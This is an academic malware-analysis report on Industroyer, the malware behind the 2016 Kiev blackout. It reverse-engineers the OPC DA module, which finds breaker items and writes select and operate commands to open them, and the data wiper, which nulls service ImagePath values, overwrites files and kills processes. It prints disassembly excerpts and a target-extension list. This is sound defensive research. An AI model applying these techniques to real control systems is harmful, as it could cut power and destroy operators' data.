# Analysis of the First Malware to Attack a Power Grid

Aviv Brook, Dominic Lucchesi

Computer Science and Engineering, UC Santa Cruz

### Abstract

Cyber-attacks against our critical infrastructure, including the power grid, can create large-scale societal and economic damages. To be prepared to detect and respond to these attacks, we need tools to analyze the tactics of attackers. The analysis of malware is a well-established field in information technology networks like banking or electronic commerce, but this field is still in its infancy when dealing with power systems. In this report, we present the first academic analysis of the first known malware that attacked an electric power grid.

## 1 Introduction

### 1.1 Background

On December 17, 2016, a fifth of Ukraine's capital Kiev experienced a blackout, with their power cut off for one hour [2, 4]. This was the result of a cyberattack against a transmission substation belonging to Ukrainian energy distribution company Ukrenergo. This incident came just over a year since the last cyberattack against Ukraine's power grid on December 23, 2015, which was the first known instance where a cyberattack had disrupted a power grid [5]. But unlike the 2015 attack – in which the hackers gained remote access to the industrial control system (ICS) and manually clicked through circuit breakers, repeatedly sending "open" commands – this attack was carried out by a malware framework that performed the same task in an automated fashion, repeatedly opening circuit breakers faster than an operator could close them [3].

Slovakian cybersecurity firm ESET has long sold one of the most popular antivirus programs in Ukraine and was therefore able to discover the malware samples believed to have been used in the attack before anyone else. ESET named the framework **Industroyer**, the first known malware specifically designed to attack electrical grids.

The only openly available analysis of this malware has been done by two security companies: ESET and Dragos. However, their reports are high-level and more importantly, they focus on the malware infection of Windows computers, but do not have enough details of the industrial component of the attack. Without understanding in detail what the malware can do to industrial control systems, our understanding of the threat and capabilities other intelligence communities have is limited. We also believe that an open discussion of the real threat posed by power system vulnerabilities will create a more informed population and improve the demands for securing our own critical infrastructures.

This report is the first look at the problem of analyzing how attackers attempted to affect a power plant by changing the configuration of circuit breakers.## 1.2 How electric grids work

An electric grid can be broken down into four key components:

(1) power plants that produce electric power

(2) high voltage transmission lines that carry power from the generating stations typically across long distances

(3) electrical substations for stepping voltage up for transmission or down for distribution

(4) low voltage distribution lines that connect to customers

Transmission system operators, such as Ukrenergo, use a control system known as **supervisory control and data acquisition** (**SCADA**) to manage their distribution substations. At the core of a SCADA system is the **human-machine interfaces** (**HMI**s) – the control panel that can send commands to field connected controllers. One type of field connected controller is a **remote terminal unit** (**RTU**), a microprocessor-controlled electronic device that interfaces physical objects, such as circuit breakers, to the SCADA HMI. IEC 60870-5 is a protocol family used in parts of Europe, Asia, and the Middle East to control RTUs from the HMI. In North America, the Distributed Network Protocol 3 (DNP3) is used for the same purpose.

Transmission-level substations were Industroyer's point of infiltration. When the time came to attack, Industroyer's payload could directly communicate with and control the circuit breakers in the substation in any of the four Industrial Control Systems (ICS) protocols the malware was designed to target:

- IEC 60870-5-101 (IEC 101, for short),
- IEC 60870-5-104 (IEC 104, for short),
- IEC 61850, and
- OLE for Process Control Data Access (OPC DA).

In Ukrenergo's case, only one of these four protocols had actually been used [3]. The malware used this protocol to open every circuit breaker at Ukrenergo's northern Kiev transmission station, thereby cutting all outgoing power, and based on public reports it appears the OPC DA was the attack tool used to cut the electricity in Ukraine; therefore we focus on this payload in this report.

## 1.3 Procedure

Industroyer is a modular framework consisting of a main backdoor, a service launcher component, four payload components, and several additional helper modules.

We obtained samples of four service launcher executables, four payload components, a data wiper component, a port scanner, and a DoS tool.

Log files obtained from victim Ukrenergo computers strongly suggest that the OPC module was used on the day of the attack. In this paper, we therefore restrict our discussion to the OPC DA module and the wiper component.

For our dynamic analysis (analysis of the malware running on Windows), we set up a lab using an isolated virtual network separated from the host OS and from the internet. We ran the malware on Windows XP SP3 which based on the exploits the malware uses, is the targed platform.## 2 OPC DA payload component

Open Platform Communications, or OPC, are a set of specifications and standards used in industrial telecommunications. Originally based on the OLE and DCOM technologies developed for Microsoft Windows, OPC was designed for interoperability between industrial control devices. Often, OPC is used in reference to OPC Data Access, or OPC DA. OPC DA allows for real-time data transfer between a data source (such as a Programmable Logic Controller) and a data sink (such as an Human Machine Interface). Communication between these components is facilitated through a client-server model. [1]

We study this payload component through two software analysis methodologies. Static analysis is the study of software by looking at the binary of the malware, and trying to infer how it works, without actually running the malware. We do not have the source code of the malware, so we have to do reverse-engineering of the machine code.

Dynamic analysis is the study of malware by running the malware in a contained platform and looking at how it interacts with the operating system and other programs in the computer.

### 2.1 Analysis

The OPC module's entry points calls a single main function that handles the entire logic of the executable. The main function begins by enumerating over all OPC servers in the Windows registry by looking for the OPC Server 2.0 CATID, as seen in Figure 1. A CATID is a type of globaly unique identifier (GUID) that distinguishes between types of interfaces.

```
mov     byte ptr [ebp+var_4], 11h
movups  xmm0, xmmword ptr ds:IID_CATID_OPCDAServer20_01.Data1
push    eax
mov     esi, [esi]
sub     esp, 10h
mov     eax, esp
mov     esi, [esi+4]
mov     ecx, esi
movups  xmmword ptr [eax], xmm0
call    ds:___guard_check_icall_fptr
mov     ecx, [ebp+var_58]
call    esi
xor     ecx, ecx
```

Figure 1: Main function using OPC DA 2.0 category identifier.

The module uses the COM interface `IOPCBrowseServerAddressSpace` to find locally registered OPC servers, as seen in Figure 2.

```
mov     eax, [ebx]
lea     edx, [esi+8]
push    edx
push    offset IID_IOPCBrowseServerAddressSpace
push    eax
mov     ecx, [eax]
call    dword ptr [ecx]
test    eax, eax
jns     short loc_4080A6
push    offset aFailedToObtain ; "Failed to obtain IID_IOPCBrowseServerAd"...
lea     ecx, [ebp+arg_0]
call    sub_403B40
mov     byte ptr [ebp+var_4], 3
```

Figure 2: COM interface used to find servers registered locally on the victim machine.For each server, the module needs to create an OPC group so that it can interact with and manipulate items. The function uses the `IOPCServer::AddGroup` method to create that required group, as seen in Figure 3.

```
loc_4087E2:                             ; CODE XREF: sub_4086E0+FE↑j
                mov     eax, [ebx+1Ch]
                lea     edi, [ebx+4]
                push    edi             ; ppUnk
                push    offset IID_IOPCGroupStateMgt ; riid
                push    [ebp+pRevisedUpdateRate] ; pRevisedUpdateRate
                mov     ecx, [eax+4]
                lea     eax, [ebx+18h]
                push    eax             ; phServerGroup
                push    0               ; dwLCID
                lea     eax, [ebp+pPercentDeadband]
                mov     edx, [ecx]
                push    eax             ; pPercentDeadband
                movzx   eax, [ebp+arg_4]
                push    0               ; pTimeBias
                push    0               ; hClientGroup
                push    [ebp+dwRequestedUpdateRate] ; dwRequestedUpdateRate
                push    eax             ; bActive
                push    esi             ; szName
                push    ecx             ; This
                call    [edx+IOPCServerVtbl.AddGroup]
                test    eax, eax
                jns     short loc_40885E
                push    eax
                push    offset aErrorCodeD ; "Error code: %d\n"
                call    sub_407B60
                add     esp, 8
                lea     ecx, [ebp+lpMultiByteStr]
                push    offset aFailedToAddGro ; "Failed to Add group"
                call    sub_403B40
```

Figure 3: A group being added.

The module then uses the `IOPCItemMgt` interface to enumerate over the OPC items in each server, as seen in Figure 4.

```
                                        ; CODE XREF: sub_4086E0+1B7↑j
mov     eax, [edi]
lea     edx, [ebx+10h]
push    edx
push    offset IID_IOPCItemMgt
push    eax
mov     ecx, [eax]
call    dword ptr [ecx]
test    eax, eax
jns     short loc_4088D6
push    offset aFailedToGetIid_1 ; "Failed to get IID_IOPCItemMgt"
lea     ecx, [ebp+lpMultiByteStr]
call    sub_403B40
mov     byte ptr [ebp+var_4], 0Bh
jmp     loc_408834
```

Figure 4: Interface used to enumerate over OPC items in a given server.

The module specifically looks for items containing one of the following strings: `ctlSelOn`, `ctlOperOn`, `ctlSelOff`, `ctlOperOff`, or items containing both `\Pos` and `stVal`. Figure 5 depicts the code chunk in which the module tries to find the substring `ctlSelOn` within the each OPC item name. There are nearly equivalent chunks of code for the rest of the strings as well.```
cmp     esi, [ebp+var_2C+4]
jnb     loc_4031DA
mov     edi, [ebp+var_2C]
mov     eax, [edi+esi*4]
cmp     dword ptr [eax-0Ch], 0
jl      loc_402EC3
push    offset aCtlselon ; "ctlSelOn"
push    eax             ; unsigned __int8 *
call    __mbsstr
add     esp, 8
test    eax, eax
jz      short loc_402EC3
sub     eax, [edi+esi*4]
cmp     eax, 0FFFFFFFFh
jz      short loc_402EC3
cmp     esi, [ebp+var_2C+4]
jb      short loc_402E62
push    80070057h
call    sub_4020E0
```

Figure 5: Search for `ctlSelOn` substring in OPC item name.

Figure 6 depicts a simulation OPC server configuration we used for our dynamic analysis.

Contents of 'Group0'

| Item ID | Value | Quality |
|---|---|---|
| Bucket Brigade.\Pos.stVal | 3 | Good, non-specific |
| Bucket Brigade.ctlOperOff | 1 | Good, non-specific |
| Bucket Brigade.ctlOperOn | 1 | Good, non-specific |
| Bucket Brigade.ctlSelOff | 1 | Good, non-specific |
| Bucket Brigade.ctlSelOn | 1 | Good, non-specific |

Figure 6: MatrikonOPC simulation server configuration with fake items.

This is a similar configuration to what one might see for a single circuit breaker in a substation. In this example, the single circuit breaker would be referenced by the name `Bucket Brigade`. The OPC item `Bucket Brigade.\Pos.stVal` holds the current status of the circuit breaker, which can hold one of four integer values, as seen in Figure 7.

| Name | Type | FC | Value/Value range | M/O | OPC Data Type |
|---|---|---|---|---|---|
| stVal | CODED ENUM | ST | intermediatestate (0)<br>off (1)<br>on (2)<br>bad-state (3) | M | VT_I4 |

Figure 7: `stVal` possible values.

The rest of the items can be viewed as functions that execute certain commands in the physical breaker. To close a circuit breaker (thereby activating it), one would have to first select the circuit breaker by sendinga 0x01 byte to the ctlSelOn item then execute the task by similarly sending a 0x01 byte to the ctlOperOn item. To open a circuit breaker (which would be the primary objective of a malicious actor trying to cut off power), one would have to send a 0x01 byte to ctlSelOff and ctlOperOff.

## 2.2 Logging and manipulating items

During the enumeration of servers, the main function logs the name of each server. Assuming all of the strings are present, the function will begin by logging the name, quality, and value of \Pos.stVal.

The module uses the IOPCSyncIO interface to write 0x01 bytes to ctlSelOn and ctlperOn to close the circuit breaker the given item refers to. The module then logs the new values and uses the same interface to write 0x01 bytes to ctlSelOff and ctlOperOff, opening the circuit breakers. The module performs a final log of the resultant circuit breaker status. The logging and value writing will still work to varying degrees if some of these items are missing, however in a physical system, all of these items need to be present for the malware to work as intended.

```
mov     eax, [ebp+var_78]
mov     eax, [eax+ecx*4]
push    eax             ; ArgList
lea     eax, [ebp+var_1C]
push    offset aServernameSSta_1 ; "\n[*ServerName: %s*]\n\n [State: After "...
push    eax             ; int
call    sub_406750
mov     eax, [ebp+var_1C]
```

Figure 8: Logging the detected servers.

```
movsx   eax, [ebp+var_108]
push    eax
movzx   eax, word ptr [ebp+var_120+8]
push    eax
mov     eax, [ebp+var_54]
mov     eax, [eax+esi*4]
push    eax             ; ArgList
lea     eax, [ebp+var_1C]
push    offset aOpcitemNameSQu ; "  OPCItem name : %s\n Quality: %d value"...
push    eax             ; int
call    sub_406750
mov     eax, [ebp+var_1C]
add     esp, 14h
add     eax, 0FFFFFFF0h
```

Figure 9: One of the detected OPC items being logged.

```
loc_4034F6:                             ; CODE XREF: sub_402AD0+A9B↓j
                cmp     esi, [ebp+var_E8+4]
                jnb     short loc_40356D
                mov     eax, 2
                mov     [ebp+var_174], ax
                mov     eax, 1
                mov     [ebp+var_16C], ax
                lea     eax, [ebp+var_174]
                push    eax
                mov     eax, [ebp+var_E8]
                mov     ecx, [eax+esi*4]
                call    IOPCSyncIO_Write
                cmp     esi, edi
                jb      short loc_403539
                push    80070057h
                call    sub_4020E0
```

Figure 10: Main function passing 0x01 value to the 'write' function.```
push    esi             ; ppErrors
mov     eax, ___security_cookie
xor     eax, ebp
push    eax             ; ppErrors
lea     eax, [ebp+var_C]
mov     large fs:0, eax
mov     eax, [ecx+10h]
mov     edx, [eax+8]
lea     eax, [ebp+ppErrors]
push    eax             ; ppErrors
push    [ebp+pItemValues] ; pItemValues
lea     eax, [ecx+4]
mov     esi, [edx]
push    eax             ; phServer
push    1               ; dwCount
push    edx             ; This
call    [esi+IOPCSyncIOVtbl.Write]
test    eax, eax
jns     short loc_407AF1
push    offset aWriteFailed ; "write failed"
lea     ecx, [ebp+pItemValues]
call    sub_403B40
mov     eax, [ebp+pItemValues]
add     eax, 0FFFFFFF0h
```

Figure 11: Write function using IOPCSyncIO to write value to item.

## 2.3 Discussion

The objective of the OPC module is to find devices that it is able to manipulate using known standard COM interfaces. It then tries to close and immediately open enumerated circuit breakers to cut off power. This would be an especially attractive attack vector when used in conjunction with the data wiper component, which obliterates the victim computer running the OPC server after the breakers are opened. This makes it harder for operators to restore power.

In short, we found that the malware first found the available OPC servers, then it enumerated all items in these servers, and then it looked for items that had the specific string identifying a circuit breaker. Once it found that item, it used the precise commands to select and then execute a disconnection from the power grid (the way circuit breakers are modified in the power grid requires two commands for a single action, this way prevents operators from accidentally making a single mistake and changing the status of the circuit breaker).

As far as we are aware, this is the first open discussion of the reverse engineering of the OPC module of the malware and the first detailed study of how the malware attacked and disconnected the power grid of Ukraine.

We hypothesise that in order for the attack to last hours, the attackers intended to execute the data wiper component after the OPC module. That way, once the attackers disconnect the power grid through the OPC module, the operators cannot reconnect the system because the server has been wiped out.

# 3 Data Wiper component

The Data Wiper component is a destructive executable that is launched after all other components, and is likely used for obfuscation and to hinder recovery efforts. The payload can be viewed as three separatesubroutines that are executed sequentially.

## 3.1 Entry Point

The entry point, called Crash, calls the first three subroutines in order, with subroutine 3 being called with a value of '0'. Next, it loops through all files that were unable to be overwritten upon the first attempt at doing so in subroutine 2, and calls the 'file deletion' function outlined in subroutine 2 to attempt the overwriting process again. Finally, subroutine 3 is called a second time with a value of '1', which ends all critical processes and crashes the system.

```
                public Crash
Crash           proc near               ; DATA XREF: .rdata:off_411688↓o
                push    esi
                call    sub_401280
                call    sub_401570
                xor     cl, cl
                call    sub_4014D0
                xor     esi, esi
                cmp     dword_474D40, esi
                jbe     short loc_401775
                nop     dword ptr [eax+00h]

loc_401760:                             ; CODE XREF: Crash+33↓j
                mov     ecx, dword_4132C0[esi*4] ; void *
                call    sub_401040
                inc     esi
                cmp     esi, dword_474D40
                jb      short loc_401760

loc_401775:                             ; CODE XREF: Crash+1A↑j
                mov     cl, 1
                call    sub_4014D0
                xor     eax, eax
                pop     esi
                retn
Crash           endp
```

Figure 12: The 'Crash' entry point.

## 3.2 Subroutine 1

The first subroutine enumerates through all of the registry keys under the "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services" tree. For each one, it attempts to write '0' to the ImagePath value. This ensures that the system becomes unbootable after it crashes, since the ImagePath values contain initialization information for critical system services.```
0040133E    push    offset aSystemCurrentc ; "SYSTEM\\CurrentControlSet\\Services\\%1"...
00401343    push    eax             ; LPWSTR
00401344    call    ds:wsprintfW
0040134A    add     esp, 0Ch
0040134D    lea     eax, [ebp-0C68h]
00401353    push    eax             ; phkResult
00401354    push    0F013Fh         ; samDesired
00401359    push    0               ; ulOptions
0040135B    lea     eax, [ebp-0C60h]
00401361    push    eax             ; lpSubKey
00401362    push    80000002h       ; hKey
00401367    call    ds:RegOpenKeyExW
0040136D    test    eax, eax
0040136F    jnz     short loc_40138C
00401371    push    2               ; cbData
00401373    push    offset Data     ; lpData
00401378    push    2               ; dwType
0040137A    push    eax             ; Reserved
0040137B    push    offset ValueName ; "ImagePath"
00401380    push    dword ptr [ebp-0C68h] ; hKey
00401386    call    ds:RegSetValueExW
```

Figure 13: The first subroutine opening registry keys and writing values.

## 3.3 Subroutine 2

The second subroutine enters a loop where it iterates through possible drives "C:\\" to "Z:\\". In each of these drives, this module targets files with specific extensions using filename masks, the list of which can be seen in table 1. It is important to note that while the subroutine targets common Windows binaries (such as .exe, .dll) and common archive extensions (such as .zip and .rar), it also targets files unique to industrial systems, some of which are unique to ABB. These include Substation Configuration Language files (such as .SCL, .cid, and .scd), as well as ABB PCM600 files (such as .pcmp, .pcmi, and .pcmt). For every possible drive, and every possible extension, a new thread is created to call a 'file iteration' function, which is initially called with an empty path at the root of the drive. If the first 'file' is a directory that is not "Windows", ".", or "..", this iteration function is called recursively with the new path being this directory. Otherwise, this function begins iterating through this directory. For each file that is found that matches the extension wildcard, this function calls another 'deletion function'. This deletion function attempts to write junk data obtained from a malloc() to the beginning of the file, as seen in figure 15. The number of bytes written to the beginning of the file is determined by the size of the file, with the most being 64 KB for a file that is greater than 10MB, and 4KB for a file that is less than or equal to 1MB. If this function is unable to write the data, the filename is saved in an array to be tried again later.

| *.dll | *.v | *.PL | *.paf | *.XRF |
|---|---|---|---|---|
| *.trc | *.SCL | *.bak | *.cid | *.scd |
| *.pcmp | *.pcmi | *.pcmt | *.ini | *.xml |
| *.CIN | *.prj | *.cxm | *.elb | *.epl |
| *.mdf | *.ldf | *.bk | *.bkp | *.log |
| *.zip | *.rar | *.tar | *.7z | *.exe |
| SYS_BASCON.COM | | | | |

Table 1: Extensions covered by subroutine 2.```
0040158A                mov     [ebp+psz1], offset aC ; "C:\\"
00401591                push    esi
00401592                xor     eax, eax
00401594                mov     [ebp+var_5C], offset aD ; "D:\\"
0040159B                push    edi
0040159C                mov     [ebp+var_58], offset aE ; "E:\\"
004015A3                lea     edi, [ebx+1]
004015A6                mov     [ebp+var_54], offset asc_410DE0 ; "F:\\"
004015AD                mov     [ebp+var_50], offset aG ; "G:\\"
004015B4                mov     [ebp+var_4C], offset asc_410DF0 ; "H:\\"
004015BB                mov     [ebp+var_48], offset aI ; "I:\\"
004015C2                mov     [ebp+var_44], offset aJ ; "J:\\"
004015C9                mov     [ebp+var_40], offset aK ; "K:\\"
004015D0                mov     [ebp+var_3C], offset asc_410E10 ; "L:\\"
004015D7                mov     [ebp+var_38], offset aM ; "M:\\"
004015DE                mov     [ebp+var_34], offset aN ; "N:\\"
004015E5                mov     [ebp+var_30], offset aO ; "O:\\"
004015EC                mov     [ebp+var_2C], offset aP ; "P:\\"
004015F3                mov     [ebp+var_28], offset aQ ; "Q:\\"
004015FA                mov     [ebp+var_24], offset aR ; "R:\\"
00401601                mov     [ebp+var_20], offset aS ; "S:\\"
00401608                mov     [ebp+var_1C], offset aT ; "T:\\"
0040160F                mov     [ebp+var_18], offset aU ; "U:\\"
00401616                mov     [ebp+var_14], offset aW ; "W:\\"
0040161D                mov     [ebp+var_10], offset asc_410E68 ; "X:\\"
00401624                mov     [ebp+var_C], offset aY ; "Y:\\"
0040162B                mov     [ebp+var_8], offset aZ ; "Z:\\"
```

Figure 14: Set of drives used by the second subroutine.

```
004010BB                call    ds:GetFileSize
004010C1                cmp     eax, 0A00000h
004010C6                mov     ecx, 8000h
004010CB                mov     edi, 0FFFFh
004010D0                cmovbe  edi, ecx
004010D3                cmp     eax, 500000h
004010D8                mov     ecx, 4000h
004010DD                cmovbe  edi, ecx
004010E0                cmp     eax, 300000h
004010E5                mov     ecx, 2000h
004010EA                cmovbe  edi, ecx
004010ED                cmp     eax, 100000h
004010F2                mov     ecx, 1000h
004010F7                cmovbe  edi, ecx
004010FA                push    edi             ; size_t
004010FB                call    _malloc
00401100                add     esp, 4
00401103                mov     esi, eax
00401105                lea     eax, [ebp+NumberOfBytesWritten]
00401108                push    0               ; lpOverlapped
0040110A                push    eax             ; lpNumberOfBytesWritten
0040110B                push    edi             ; nNumberOfBytesToWrite
0040110C                push    esi             ; lpBuffer
0040110D                push    ebx             ; hFile
0040110E                call    ds:WriteFile
00401114                push    esi             ; lpMem
00401115                call    j___free_base
0040111A                add     esp, 4
0040111D                push    ebx             ; hObject
0040111E                call    ds:CloseHandle
```

Figure 15: The second subroutine writing junk to the file.

## 3.4 Subroutine 3

This subroutine can be called with either a '0' or a '1', and begins by enumerating through all active processes in the system. For each process, it first checks to make sure that it isn't targeting itself. Next, the subroutine moves onto the termination phase. If it was called with a '0', the subroutine first checks if the process is on a list of 'critical processes', which can be seen in table 2. If so, it ignores the process and movesonto the next one. Otherwise, it terminates the process. If the subroutine is called with a '1', it terminates all processes except its own, including critical processes, which will crash the system. In the main function, this subroutine is initially called with '0'. Once the file deletion process has finished, the subroutine is called with '1'.

```
0040148F                push    edi             ; dwProcessId
00401490                push    0               ; bInheritHandle
00401492                push    1               ; dwDesiredAccess
00401494                call    ds:OpenProcess
0040149A                mov     esi, eax
0040149C                push    1               ; uExitCode
0040149E                push    esi             ; hProcess
0040149F                call    ds:TerminateProcess
004014A5                push    esi             ; hObject
004014A6                call    ds:CloseHandle
004014AC
004014AC loc_4014AC:                            ; CODE XREF: sub_4013D0+39↑j
004014AC                push    ebx             ; hObject
004014AD                call    ds:CloseHandle
004014B3
```

Figure 16: The third subroutine terminating processes.

| | | |
|---|---|---|
| audiodg.exe | conhost.exe | csrss.exe |
| dwm.exe | explorer.exe | lsass.exe |
| lsm.exe | services.exe | shutdown.exe |
| smss.exe | spoolss.exe | spoolsv.exe |
| svchost.exe | taskhost.exe | wininit.exe |
| winlogon.exe | wuauclt.exe | |

Table 2: Processes covered by subroutine 3.

### 3.5 Discussion

The objective of the data wiper component is to wipe critical files, and to crash the computer while preventing it from being able to reboot. As stated previously, the data wiper becomes an incredibly dangerous attack vector when used in conjunction with the OPC payload, as it could take plant operators several hours to regain access to the devices through the machine.

We hypothesise that this wiper component, while dangerous for most Windows machines, seems to be specifically targeted at the Ukraine plant. We can see that it targets a few files that are specific to ABB, which may not be found in other industrial facilities. This seems to follow a similar trend found in other components of the malware, where ABB components are referenced directly.

## 4 Motivation

This attack is believed to have been carried out by a Russian cybermilitary unit known as Sandworm Team [3]. This is the same group believed to have caused the 2015 attack as well, which was reportedly carried out by computers with Russian IP addresses.

Though Industroyer was designed to send commands in four different electrical transmission systems protocols, the code is highly modular. That is, the protocols could just as easily be swapped out for others, including those used in the United States. With properly developed payload components, Industroyer can belaunched in any country in any substation and still cause damage. Given the mechanics of this framework, it is very likely that Sandworm was using Ukraine to test out techniques that it might someday repeat in western Europe or the United States. Our work will hopefully help the United States industries and government be more prepared and secure against similar types of attacks.

## References

[1] OPC Foundation. *What is OPC?* June 2017. URL: https://opcfoundation.org/about/what-is-opc/.

[2] Andy Greenberg. *'Crash Override': The Malware That Took Down a Power Grid*. June 2017. URL: https://www.wired.com/story/crash-override-malware/.

[3] Andy Greenberg. *Sandworm: A New Era of Cyberwar and the Hunt for the Kremlin's Most Dangerous Hackers*. Nov. 2019.

[4] Pavel Polityuk, Oleg Vukmanovic and Stephen Jewkes. *Ukraine's power outage was a cyber attack: Ukrenergo*. Jan. 2017. URL: https://www.reuters.com/article/us-ukraine-cyber-attack-energy-idUSKBN1521BA.

[5] Kim Zetter. *Inside the Cunning, Unprecedented Hack of Ukraine's Power Grid*. Mar. 2016. URL: https://www.wired.com/2016/03/inside-cunning-unprecedented-hack-ukraines-power-grid/.